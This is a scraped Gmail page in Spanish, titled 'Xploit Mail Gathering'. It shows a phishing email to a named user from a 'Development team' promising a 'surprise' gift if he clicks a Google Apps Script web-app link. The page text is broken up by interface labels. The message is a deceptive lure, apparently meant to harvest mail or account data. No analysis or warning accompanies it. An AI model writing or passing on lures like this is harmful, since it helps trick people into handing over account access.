 Recibidos (2) - utilities19261074
Xploit Mail Gathering
https://mail.google.com/mail/u/0/#inbox?compose=
Gmail
Buscar en el correo electrónico
D
Get a surprise
Redactar
luis08179221@gmail.com
31
Get a surprise
Recibidos
Hi Luis,
Destacados
You can win a surprise in the next web:
Pospuestos
Enviados
https://script.google.com/macros/s/AKfycbxaRRFVSVwEbV-g4xejXeEcZCryx7hBdDcp-W85b7DbyzW1sDA/exec
Borradores
Only click in "Get a surprise" and see your gift.
Meet
05:44
Nueva reunió
Development team.
Unirte a una r
05:39
Hangouts
25 minutos
Sans Serif
Detalles
D
Development
No hay chats rec
Inicia uno nu
Enviar